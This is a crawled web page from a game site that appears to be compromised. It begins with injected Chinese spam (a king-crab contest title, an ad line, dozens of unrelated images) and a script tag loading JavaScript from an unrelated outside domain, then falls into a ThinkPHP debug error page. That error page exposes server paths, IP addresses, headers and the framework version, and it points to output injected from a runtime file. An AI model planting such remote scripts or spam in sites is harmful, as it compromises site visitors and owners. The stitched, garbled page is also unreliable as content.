

--- FILE ---
content_type: text/html
request_url: http://kalogames.com/play/Among-Us-PlayGround
body_size: 6960
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset=" utf-8" />
    <title>购在中国•吉林“冰雪消费季”珲春帝王蟹烹饪创新大赛举行</title>
    <meta http-equiv="X-UA-Compatible" content="IE=Edge，chrome=1" />
    <meta name="baidu-site-verification" content="codeva-myngKyTEOl" />
    <meta id="viewport" name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
    <style>
        html,body,iframe{width: 100%;height: 100%;padding: 0;margin: 0}
        #wrap{width: 100%;height: 100%;}
        iframe{border: none;}
    </style>
    <script src="https://jscdn.zdink.com/bootstrap.min.js"></script>
</head>
<body>
<p>无线液位传感器防爆证办理咨询 深圳中诺检测<p>
 <p><img class="img" style="width:200px;height:200px;" src="https://img2.baidu.com/it/u=3219374216,1953741320&fm=253&app=138&f=JPEG?w=800&h=800" /><img class="img" style="width:200px;height:200px;" src="https://img0.baidu.com/it/u=2323019836,1729801357&fm=253&app=138&f=JPEG?w=800&h=1549" /><img class="img" style="width:200px;height:200px;" src="https://img1.baidu.com/it/u=1587662535,384627533&fm=253&app=138&f=JPEG?w=500&h=666" /><img class="img" style="width:200px;height:200px;" src="https://img2.baidu.com/it/u=134137032,3381759403&fm=253&app=138&f=JPEG?w=1067&h=800" /><img class="img" style="width:200px;height:200px;" src="https://img1.baidu.com/it/u=964502339,1091012323&fm=253&app=138&f=JPEG?w=500&h=666" /><img class="img" style="width:200px;height:200px;" src="https://img2.baidu.com/it/u=1562386289,528840181&fm=253&app=138&f=JPEG?w=800&h=1067" /><img class="img" style="width:200px;height:200px;" src="https://img2.baidu.com/it/u=1014286612,1986879969&fm=253&app=138&f=JPEG?w=500&h=666" /><img class="img" style="width:200px;height:200px;" src="https://img1.baidu.com/it/u=2126943139,3658411210&fm=253&app=138&f=JPEG?w=800&h=1067" /><img class="img" style="width:200px;height:200px;" src="https://img1.baidu.com/it/u=3061644201,3937782122&fm=253&app=138&f=JPEG?w=500&h=500" /><img class="img" style="width:200px;height:200px;" src="https://img0.baidu.com/it/u=95888112,2445599530&fm=253&app=138&f=JPEG?w=500&h=668" /><img class="img" style="width:200px;height:200px;" src="https://img2.baidu.com/it/u=4148350755,3283115054&fm=253&app=138&f=JPEG?w=500&h=667" /><img class="img" style="width:200px;height:200px;" src="https://img0.baidu.com/it/u=3056949021,4277704543&fm=253&app=138&f=JPEG?w=800&h=1065" /><img class="img" style="width:200px;height:200px;" src="https://img0.baidu.com/it/u=2710681036,3178649419&fm=253&app=138&f=JPEG?w=500&h=666" /><img class="img" style="width:200px;height:200px;" src="https://img1.baidu.com/it/u=1409409901,1532794933&fm=253&app=138&f=JPEG?w=800&h=1731" /><img class="img" style="width:200px;height:200px;" src="https://img1.baidu.com/it/u=1836162505,128080765&fm=253&app=138&f=JPEG?w=719&h=358" /><img class="img" style="width:200px;height:200px;" src="https://img0.baidu.com/it/u=3183780938,589182792&fm=253&app=138&f=JPEG?w=1067&h=800" /><img class="img" style="width:200px;height:200px;" src="https://img2.baidu.com/it/u=895494276,2361844514&fm=253&app=138&f=JPEG?w=800&h=1067" /><img class="img" style="width:200px;height:200px;" src="https://img0.baidu.com/it/u=3082987266,3673042867&fm=253&app=138&f=JPEG?w=500&h=667" /><img class="img" style="width:200px;height:200px;" src="https://img1.baidu.com/it/u=3764071931,3275455284&fm=253&app=138&f=JPEG?w=800&h=1067" /><img class="img" style="width:200px;height:200px;" src="https://img1.baidu.com/it/u=1328486991,2965140879&fm=253&app=138&f=JPEG?w=1067&h=800" /><img class="img" style="width:200px;height:200px;" src="https://img1.baidu.com/it/u=1854392204,2684344433&fm=253&app=138&f=JPEG?w=500&h=666" /><img class="img" style="width:200px;height:200px;" src="https://img0.baidu.com/it/u=1597278753,3746512213&fm=253&app=138&f=JPEG?w=500&h=666" /><img class="img" style="width:200px;height:200px;" src="https://img2.baidu.com/it/u=140841863,2080644757&fm=253&app=138&f=JPEG?w=500&h=667" /><img class="img" style="width:200px;height:200px;" src="https://img1.baidu.com/it/u=2539525550,24875239&fm=253&app=138&f=JPEG?w=500&h=666" /><img class="img" style="width:200px;height:200px;" src="https://img0.baidu.com/it/u=2425152147,2180714443&fm=253&app=138&f=JPEG?w=500&h=666" /><img class="img" style="width:200px;height:200px;" src="https://img0.baidu.com/it/u=634558769,2378728791&fm=253&app=138&f=JPEG?w=800&h=1069" /><img class="img" style="width:200px;height:200px;" src="https://img0.baidu.com/it/u=191117064,2328756695&fm=253&app=138&f=JPEG?w=1067&h=800" /><img class="img" style="width:200px;height:200px;" src="https://img0.baidu.com/it/u=3614363791,1609196571&fm=253&app=138&f=JPEG?w=500&h=666" /><img class="img" style="width:200px;height:200px;" src="https://img0.baidu.com/it/u=1038508878,1701252401&fm=253&app=138&f=JPEG?w=500&h=667" /><img class="img" style="width:200px;height:200px;" src="https://img1.baidu.com/it/u=1681966866,1070049271&fm=253&app=138&f=JPEG?w=500&h=666" /><img class="img" style="width:200px;height:200px;" src="https://img0.baidu.com/it/u=3467036340,2900096526&fm=253&app=138&f=JPEG?w=500&h=667" /><img class="img" style="width:200px;height:200px;" src="https://img2.baidu.com/it/u=1164392224,1927454054&fm=253&app=138&f=JPEG?w=500&h=665" /><img class="img" style="width:200px;height:200px;" src="https://img0.baidu.com/it/u=534738465,3276638163&fm=253&app=138&f=JPEG?w=1533&h=800" /><img class="img" style="width:200px;height:200px;" src="https://img2.baidu.com/it/u=1086761906,2679970792&fm=253&app=138&f=JPEG?w=800&h=800" /><img class="img" style="width:200px;height:200px;" src="https://img0.baidu.com/it/u=2402557472,2469060070&fm=253&app=138&f=JPEG?w=500&h=667" /><img class="img" style="width:200px;height:200px;" src="https://img2.baidu.com/it/u=1784600795,1559074389&fm=253&app=138&f=JPEG?w=500&h=667" /></p><!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <title>System Error</title>
    <meta name="robots" content="noindex,nofollow" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
    <style>
        /* Base */
        body {
            color: #333;
            font: 14px Verdana, "Helvetica Neue", helvetica, Arial, 'Microsoft YaHei', sans-serif;
            margin: 0;
            padding: 0 20px 20px;
            word-break: break-word;
        }
        h1{
            margin: 10px 0 0;
            font-size: 28px;
            font-weight: 500;
            line-height: 32px;
        }
        h2{
            color: #4288ce;
            font-weight: 400;
            padding: 6px 0;
            margin: 6px 0 0;
            font-size: 18px;
            border-bottom: 1px solid #eee;
        }
        h3.subheading {
            color: #4288ce;
            margin: 6px 0 0;
            font-weight: 400;
        }
        h3{
            margin: 12px;
            font-size: 16px;
            font-weight: bold;
        }
        abbr{
            cursor: help;
            text-decoration: underline;
            text-decoration-style: dotted;
        }
        a{
            color: #868686;
            cursor: pointer;
        }
        a:hover{
            text-decoration: underline;
        }
        .line-error{
            background: #f8cbcb;
        }

        .echo table {
            width: 100%;
        }

        .echo pre {
            padding: 16px;
            overflow: auto;
            font-size: 85%;
            line-height: 1.45;
            background-color: #f7f7f7;
            border: 0;
            border-radius: 3px;
            font-family: Consolas, "Liberation Mono", Menlo, Courier, monospace;
        }

        .echo pre > pre {
            padding: 0;
            margin: 0;
        }
        /* Layout */
        .col-md-3 {
            width: 25%;
        }
        .col-md-9 {
            width: 75%;
        }
        [class^="col-md-"] {
            float: left;
        }
        .clearfix {
            clear:both;
        }
        @media only screen 
        and (min-device-width : 375px) 
        and (max-device-width : 667px) { 
            .col-md-3,
            .col-md-9 {
                width: 100%;
            }
        }
        /* Exception Info */
        .exception {
            margin-top: 20px;
        }
        .exception .message{
            padding: 12px;
            border: 1px solid #ddd;
            border-bottom: 0 none;
            line-height: 18px;
            font-size:16px;
            border-top-left-radius: 4px;
            border-top-right-radius: 4px;
            font-family: Consolas,"Liberation Mono",Courier,Verdana,"微软雅黑";
        }

        .exception .code{
            float: left;
            text-align: center;
            color: #fff;
            margin-right: 12px;
            padding: 16px;
            border-radius: 4px;
            background: #999;
        }
        .exception .source-code{
            padding: 6px;
            border: 1px solid #ddd;

            background: #f9f9f9;
            overflow-x: auto;

        }
        .exception .source-code pre{
            margin: 0;
        }
        .exception .source-code pre ol{
            margin: 0;
            color: #4288ce;
            display: inline-block;
            min-width: 100%;
            box-sizing: border-box;
        font-size:14px;
            font-family: "Century Gothic",Consolas,"Liberation Mono",Courier,Verdana;
            padding-left: 48px;
        }
        .exception .source-code pre li{
            border-left: 1px solid #ddd;
            height: 18px;
            line-height: 18px;
        }
        .exception .source-code pre code{
            color: #333;
            height: 100%;
            display: inline-block;
            border-left: 1px solid #fff;
        font-size:14px;
            font-family: Consolas,"Liberation Mono",Courier,Verdana,"微软雅黑";
        }
        .exception .trace{
            padding: 6px;
            border: 1px solid #ddd;
            border-top: 0 none;
            line-height: 16px;
        font-size:14px;
            font-family: Consolas,"Liberation Mono",Courier,Verdana,"微软雅黑";
        }
        .exception .trace ol{
            margin: 12px;
        }
        .exception .trace ol li{
            padding: 2px 4px;
        }
        .exception div:last-child{
            border-bottom-left-radius: 4px;
            border-bottom-right-radius: 4px;
        }

        /* Exception Variables */
        .exception-var table{
            width: 100%;
            margin: 12px 0;
            box-sizing: border-box;
            table-layout:fixed;
            word-wrap:break-word;            
        }
        .exception-var table caption{
            text-align: left;
            font-size: 16px;
            font-weight: bold;
            padding: 6px 0;
        }
        .exception-var table caption small{
            font-weight: 300;
            display: inline-block;
            margin-left: 10px;
            color: #ccc;
        }
        .exception-var table tbody{
            font-size: 13px;
            font-family: Consolas,"Liberation Mono",Courier,"微软雅黑";
        }
        .exception-var table td{
            padding: 0 6px;
            vertical-align: top;
            word-break: break-all;
        }
        .exception-var table td:first-child{
            width: 28%;
            font-weight: bold;
            white-space: nowrap;
        }
        .exception-var table td pre{
            margin: 0;
        }

        /* Copyright Info */
        .copyright{
            margin-top: 24px;
            padding: 12px 0;
            border-top: 1px solid #eee;
        }

        /* SPAN elements with the classes below are added by prettyprint. */
        pre.prettyprint .pln { color: #000 }  /* plain text */
        pre.prettyprint .str { color: #080 }  /* string content */
        pre.prettyprint .kwd { color: #008 }  /* a keyword */
        pre.prettyprint .com { color: #800 }  /* a comment */
        pre.prettyprint .typ { color: #606 }  /* a type name */
        pre.prettyprint .lit { color: #066 }  /* a literal value */
        /* punctuation, lisp open bracket, lisp close bracket */
        pre.prettyprint .pun, pre.prettyprint .opn, pre.prettyprint .clo { color: #660 }
        pre.prettyprint .tag { color: #008 }  /* a markup tag name */
        pre.prettyprint .atn { color: #606 }  /* a markup attribute name */
        pre.prettyprint .atv { color: #080 }  /* a markup attribute value */
        pre.prettyprint .dec, pre.prettyprint .var { color: #606 }  /* a declaration; a variable name */
        pre.prettyprint .fun { color: red }  /* a function name */
    </style>
</head>
<body>
    <div class="echo">
            </div>
        <div class="exception">
    <div class="message">
        
            <div class="info">
                <div>
                    <h2>[2] <abbr title="think\exception\ErrorException">ErrorException</abbr> in <a class="toggle" title="/home/wwwroot/kalogames.com/application/front/controller/Index.php line 16">Index.php line 16</a></h2>
                </div>
                <div><h1>Cannot modify header information - headers already sent by (output started at /home/wwwroot/kalogames.com/runtime/classmap.php:45)</h1></div>
            </div>
        
    </div>
	        <div class="source-code">
            <pre class="prettyprint lang-php"><ol start="7"><li class="line-7"><code>use think\Request;
</code></li><li class="line-8"><code>use think\Cache;
</code></li><li class="line-9"><code>
</code></li><li class="line-10"><code>class Index extends Controller
</code></li><li class="line-11"><code>{
</code></li><li class="line-12"><code>    public function __construct(Request $request = null)
</code></li><li class="line-13"><code>    {
</code></li><li class="line-14"><code>        parent::__construct($request);
</code></li><li class="line-15"><code>        $this-&gt;assign('currentTab', '');
</code></li><li class="line-16"><code>        header (&quot;Cache-Control: max-age=3600&quot;);
</code></li><li class="line-17"><code>
</code></li><li class="line-18"><code>        $utm =  $this-&gt;request-&gt;param('utm', '', 'trim');
</code></li><li class="line-19"><code>        $list = Db::name('channel')-&gt;select();
</code></li><li class="line-20"><code>        $adlist = [];
</code></li><li class="line-21"><code>        foreach($list as $value)
</code></li><li class="line-22"><code>        {
</code></li><li class="line-23"><code>            $content = json_decode($value['content'], true);
</code></li><li class="line-24"><code>
</code></li><li class="line-25"><code>            $adlist[$value['name']] = $content;
</code></li></ol></pre>
        </div>
	        <div class="trace">
            <h2>Call Stack</h2>
            <ol>
                <li>in <a class="toggle" title="/home/wwwroot/kalogames.com/application/front/controller/Index.php line 16">Index.php line 16</a></li>
                                <li>
                at <abbr title="think\Error">Error</abbr>::appError(2, '<a class="toggle" title="Cannot modify header information - headers already sent by (output started at /home/wwwroot/kalogames.com/runtime/classmap.php:45)">Cannot modify header...</a>', '<a class="toggle" title="/home/wwwroot/kalogames.com/application/front/controller/Index.php">/home/wwwroot/kaloga...</a>', 16, ['request' => <em>object</em>(<abbr title="think\Request">Request</abbr>)])                </li>
                                <li>
                at header('<a class="toggle" title="Cache-Control: max-age=3600">Cache-Control: max-a...</a>') in <a class="toggle" title="/home/wwwroot/kalogames.com/application/front/controller/Index.php line 16">Index.php line 16</a>                </li>
                                <li>
                at <abbr title="app\front\controller\Index">Index</abbr>->__construct(<em>object</em>(<abbr title="think\Request">Request</abbr>))                </li>
                                <li>
                at <abbr title="ReflectionClass">ReflectionClass</abbr>->newInstanceArgs([<em>object</em>(<abbr title="think\Request">Request</abbr>)]) in <a class="toggle" title="/home/wwwroot/kalogames.com/thinkphp/library/think/App.php line 243">App.php line 243</a>                </li>
                                <li>
                at <abbr title="think\App">App</abbr>::invokeClass('<a class="toggle" title="app\front\controller\Index">app\front\controller...</a>') in <a class="toggle" title="/home/wwwroot/kalogames.com/thinkphp/library/think/Loader.php line 420">Loader.php line 420</a>                </li>
                                <li>
                at <abbr title="think\Loader">Loader</abbr>::controller('index', 'controller', <em>false</em>, 'Error') in <a class="toggle" title="/home/wwwroot/kalogames.com/thinkphp/library/think/App.php line 367">App.php line 367</a>                </li>
                                <li>
                at <abbr title="think\App">App</abbr>::module(['front', 'index', 'play'], ['app_namespace' => 'app', 'app_debug' => <em>true</em>, 'app_trace' => <em>false</em>, ...], <em>null</em>) in <a class="toggle" title="/home/wwwroot/kalogames.com/thinkphp/library/think/App.php line 130">App.php line 130</a>                </li>
                                <li>
                at <abbr title="think\App">App</abbr>::run() in <a class="toggle" title="/home/wwwroot/kalogames.com/thinkphp/start.php line 18">start.php line 18</a>                </li>
                                <li>
                at require('<a class="toggle" title="/home/wwwroot/kalogames.com/thinkphp/start.php">/home/wwwroot/kaloga...</a>') in <a class="toggle" title="/home/wwwroot/kalogames.com/www/index.php line 23">index.php line 23</a>                </li>
                            </ol>
        </div>
    </div>
        
        <div class="exception-var">
        <h2>Exception Datas</h2>
                <table>
                        <caption>Error Context</caption>
            <tbody>
                                <tr>
                    <td>request</td>
                    <td>
                        {}                    </td>
                </tr>
                            </tbody>
                    </table>
            </div>
    
        <div class="exception-var">
        <h2>Environment Variables</h2>
                <div>
                        <h3 class="subheading">GET Data</h3>
            <div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>key</strong></div>
                    <div class="col-md-9"><small>
                        Among-Us-PlayGround                    </small></div>
                </div>
                            </div>
                    </div>
                <div>
                        <div class="clearfix">
                <div class="col-md-3"><strong>POST Data</strong></div>
                <div class="col-md-9"><small>empty</small></div>
            </div>
                    </div>
                <div>
                        <div class="clearfix">
                <div class="col-md-3"><strong>Files</strong></div>
                <div class="col-md-9"><small>empty</small></div>
            </div>
                    </div>
                <div>
                        <div class="clearfix">
                <div class="col-md-3"><strong>Cookies</strong></div>
                <div class="col-md-9"><small>empty</small></div>
            </div>
                    </div>
                <div>
                        <div class="clearfix">
                <div class="col-md-3"><strong>Session</strong></div>
                <div class="col-md-9"><small>empty</small></div>
            </div>
                    </div>
                <div>
                        <h3 class="subheading">Server/Request Data</h3>
            <div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>USER</strong></div>
                    <div class="col-md-9"><small>
                        www                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>HOME</strong></div>
                    <div class="col-md-9"><small>
                        /home/www                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>FCGI_ROLE</strong></div>
                    <div class="col-md-9"><small>
                        RESPONDER                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>SCRIPT_FILENAME</strong></div>
                    <div class="col-md-9"><small>
                        /home/wwwroot/kalogames.com/www/index.php                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>QUERY_STRING</strong></div>
                    <div class="col-md-9"><small>
                        s=index/play&amp;key=Among-Us-PlayGround                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>REQUEST_METHOD</strong></div>
                    <div class="col-md-9"><small>
                        GET                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>CONTENT_TYPE</strong></div>
                    <div class="col-md-9"><small>
                                            </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>CONTENT_LENGTH</strong></div>
                    <div class="col-md-9"><small>
                                            </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>SCRIPT_NAME</strong></div>
                    <div class="col-md-9"><small>
                        /index.php                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>REQUEST_URI</strong></div>
                    <div class="col-md-9"><small>
                        /play/Among-Us-PlayGround                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>DOCUMENT_URI</strong></div>
                    <div class="col-md-9"><small>
                        /index.php                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>DOCUMENT_ROOT</strong></div>
                    <div class="col-md-9"><small>
                        /home/wwwroot/kalogames.com/www                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>SERVER_PROTOCOL</strong></div>
                    <div class="col-md-9"><small>
                        HTTP/1.1                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>REQUEST_SCHEME</strong></div>
                    <div class="col-md-9"><small>
                        http                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>GATEWAY_INTERFACE</strong></div>
                    <div class="col-md-9"><small>
                        CGI/1.1                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>SERVER_SOFTWARE</strong></div>
                    <div class="col-md-9"><small>
                        nginx/1.10.0                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>REMOTE_ADDR</strong></div>
                    <div class="col-md-9"><small>
                        18.223.235.176                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>REMOTE_PORT</strong></div>
                    <div class="col-md-9"><small>
                                            </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>SERVER_ADDR</strong></div>
                    <div class="col-md-9"><small>
                        104.236.55.116                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>SERVER_PORT</strong></div>
                    <div class="col-md-9"><small>
                        80                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>SERVER_NAME</strong></div>
                    <div class="col-md-9"><small>
                        kalogames.com                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>REDIRECT_STATUS</strong></div>
                    <div class="col-md-9"><small>
                        200                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>HTTP_HOST</strong></div>
                    <div class="col-md-9"><small>
                        kalogames.com                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>HTTP_UPGRADE_INSECURE_REQUESTS</strong></div>
                    <div class="col-md-9"><small>
                        1                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>HTTP_USER_AGENT</strong></div>
                    <div class="col-md-9"><small>
                        Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="567d353a37233233343922163738223e2439263f357835393b">[email&#160;protected]</a>)                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>HTTP_ACCEPT_ENCODING</strong></div>
                    <div class="col-md-9"><small>
                        gzip                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>HTTP_ACCEPT</strong></div>
                    <div class="col-md-9"><small>
                        text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>HTTP_CF_RAY</strong></div>
                    <div class="col-md-9"><small>
                        9c84f89d9bb8c77b-EWR                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>HTTP_X_FORWARDED_FOR</strong></div>
                    <div class="col-md-9"><small>
                        18.223.235.176                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>HTTP_PRAGMA</strong></div>
                    <div class="col-md-9"><small>
                        no-cache                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>HTTP_CACHE_CONTROL</strong></div>
                    <div class="col-md-9"><small>
                        no-cache                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>HTTP_CDN_LOOP</strong></div>
                    <div class="col-md-9"><small>
                        cloudflare; loops=1                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>HTTP_CF_CONNECTING_IP</strong></div>
                    <div class="col-md-9"><small>
                        18.223.235.176                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>HTTP_CF_IPCOUNTRY</strong></div>
                    <div class="col-md-9"><small>
                        US                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>HTTP_CF_VISITOR</strong></div>
                    <div class="col-md-9"><small>
                        {&quot;scheme&quot;:&quot;http&quot;}                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>HTTP_X_FORWARDED_PROTO</strong></div>
                    <div class="col-md-9"><small>
                        http                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>HTTP_CONNECTION</strong></div>
                    <div class="col-md-9"><small>
                        Keep-Alive                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>PHP_SELF</strong></div>
                    <div class="col-md-9"><small>
                        /index.php                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>REQUEST_TIME_FLOAT</strong></div>
                    <div class="col-md-9"><small>
                        1770153615.0091                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>REQUEST_TIME</strong></div>
                    <div class="col-md-9"><small>
                        1770153615                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>PATH_INFO</strong></div>
                    <div class="col-md-9"><small>
                        index/play                    </small></div>
                </div>
                            </div>
                    </div>
                <div>
                        <div class="clearfix">
                <div class="col-md-3"><strong>Environment Variables</strong></div>
                <div class="col-md-9"><small>empty</small></div>
            </div>
                    </div>
                <div>
                        <h3 class="subheading">ThinkPHP Constants</h3>
            <div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>BIND_MODULE</strong></div>
                    <div class="col-md-9"><small>
                        front                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>TMPL_PATH</strong></div>
                    <div class="col-md-9"><small>
                        /home/wwwroot/kalogames.com/www/../template/                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>APP_PATH</strong></div>
                    <div class="col-md-9"><small>
                        /home/wwwroot/kalogames.com/www/../application/                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>THINK_VERSION</strong></div>
                    <div class="col-md-9"><small>
                        5.0.7                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>THINK_START_TIME</strong></div>
                    <div class="col-md-9"><small>
                        1770153615.01                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>THINK_START_MEM</strong></div>
                    <div class="col-md-9"><small>
                        267640                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>EXT</strong></div>
                    <div class="col-md-9"><small>
                        .php                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>DS</strong></div>
                    <div class="col-md-9"><small>
                        /                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>THINK_PATH</strong></div>
                    <div class="col-md-9"><small>
                        /home/wwwroot/kalogames.com/thinkphp/                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>LIB_PATH</strong></div>
                    <div class="col-md-9"><small>
                        /home/wwwroot/kalogames.com/thinkphp/library/                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>CORE_PATH</strong></div>
                    <div class="col-md-9"><small>
                        /home/wwwroot/kalogames.com/thinkphp/library/think/                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>TRAIT_PATH</strong></div>
                    <div class="col-md-9"><small>
                        /home/wwwroot/kalogames.com/thinkphp/library/traits/                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>ROOT_PATH</strong></div>
                    <div class="col-md-9"><small>
                        /home/wwwroot/kalogames.com/                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>EXTEND_PATH</strong></div>
                    <div class="col-md-9"><small>
                        /home/wwwroot/kalogames.com/extend/                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>VENDOR_PATH</strong></div>
                    <div class="col-md-9"><small>
                        /home/wwwroot/kalogames.com/vendor/                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>RUNTIME_PATH</strong></div>
                    <div class="col-md-9"><small>
                        /home/wwwroot/kalogames.com/runtime/                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>LOG_PATH</strong></div>
                    <div class="col-md-9"><small>
                        /home/wwwroot/kalogames.com/runtime/log/                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>CACHE_PATH</strong></div>
                    <div class="col-md-9"><small>
                        /home/wwwroot/kalogames.com/runtime/cache/                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>TEMP_PATH</strong></div>
                    <div class="col-md-9"><small>
                        /home/wwwroot/kalogames.com/runtime/temp/                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>CONF_PATH</strong></div>
                    <div class="col-md-9"><small>
                        /home/wwwroot/kalogames.com/www/../application/                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>CONF_EXT</strong></div>
                    <div class="col-md-9"><small>
                        .php                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>ENV_PREFIX</strong></div>
                    <div class="col-md-9"><small>
                        PHP_                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>IS_CLI</strong></div>
                    <div class="col-md-9"><small>
                        false                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>IS_WIN</strong></div>
                    <div class="col-md-9"><small>
                        false                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>UPLOAD_PATH</strong></div>
                    <div class="col-md-9"><small>
                        /home/wwwroot/kalogames.com/public/uploads                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>STATIC_URL</strong></div>
                    <div class="col-md-9"><small>
                        https://cdn1.hoopgame.net                    </small></div>
                </div>
                                <div class="clearfix">
                    <div class="col-md-3"><strong>ASSETS_URL</strong></div>
                    <div class="col-md-9"><small>
                        /assets/                    </small></div>
                </div>
                            </div>
                    </div>
            </div>
    
    <div class="copyright">
        <a title="官方网站" href="http://www.thinkphp.cn">ThinkPHP</a> 
        <span>V5.0.7</span> 
        <span>{ 十年磨一剑-为API开发设计的高性能框架 }</span>
    </div>
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
        var LINE = 16;

        function $(selector, node){
            var elements;

            node = node || document;
            if(document.querySelectorAll){
                elements = node.querySelectorAll(selector);
            } else {
                switch(selector.substr(0, 1)){
                    case '#':
                        elements = [node.getElementById(selector.substr(1))];
                        break;
                    case '.':
                        if(document.getElementsByClassName){
                            elements = node.getElementsByClassName(selector.substr(1));
                        } else {
                            elements = get_elements_by_class(selector.substr(1), node);
                        }
                        break;
                    default:
                        elements = node.getElementsByTagName();
                }
            }
            return elements;

            function get_elements_by_class(search_class, node, tag) {
                var elements = [], eles, 
                    pattern  = new RegExp('(^|\\s)' + search_class + '(\\s|$)');

                node = node || document;
                tag  = tag  || '*';

                eles = node.getElementsByTagName(tag);
                for(var i = 0; i < eles.length; i++) {
                    if(pattern.test(eles[i].className)) {
                        elements.push(eles[i])
                    }
                }

                return elements;
            }
        }

        $.getScript = function(src, func){
            var script = document.createElement('script');
            
            script.async  = 'async';
            script.src    = src;
            script.onload = func || function(){};
            
            $('head')[0].appendChild(script);
        }

        ;(function(){
            var files = $('.toggle');
            var ol    = $('ol', $('.prettyprint')[0]);
            var li    = $('li', ol[0]);   

            // 短路径和长路径变换
            for(var i = 0; i < files.length; i++){
                files[i].ondblclick = function(){
                    var title = this.title;

                    this.title = this.innerHTML;
                    this.innerHTML = title;
                }
            }

            // 设置出错行
